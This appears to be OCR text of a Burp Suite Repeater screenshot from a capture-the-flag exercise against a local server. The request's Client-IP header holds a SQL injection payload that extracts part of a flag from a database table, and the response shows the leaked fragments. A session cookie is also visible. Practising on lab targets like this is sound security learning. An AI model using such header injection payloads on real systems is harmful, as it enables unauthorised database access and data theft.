 Burp Project Intruder Repeater View Help Param Miner
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Repeater Proxy Collaborator Sequencer Decoder Comparer Organizer Extensions Logger Learn Intruder
Settings
1 × +
Send Cancel < >
Target: http://127.0.0.1:1234 HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:1234
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Client-IP: 123', (select SUBSTR(flag_jQM2hM,20,25) from flag_vBu6eL.flag_hH33YT limit 0,1 )) -- -
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Cookie: _ga=GA1.1.813566991.1694954353; _clck=1wvrp96|2|ff4|0|1355; connect.sid=
s%3A3D8GFb8wpg1MKkdAcdROelMFMx-tGfdE.22yYXe6DupmEZz3zBPnaOxx1jKuNa%2BTinen2nQxBrvU; _ga_2EDF3XCYWP
=GS1.1.1695007167.2.1.1695007684.0.0.0
18 Connection: close
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
IP: 123', (select
SUBSTR(flag_jQM2hM,20,25) from
flag_vBu6eL.flag_hH33YT limit 0,1 )) -
- -
Country: Unknown
Statistic:
Country Total
1s_sti11_g00d} 1
3 1
DEVCO 1
d_sch00l_1s_sti 1
flag_hH33YT 1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 4
Request headers 17
Done
1,212 bytes | 323 millis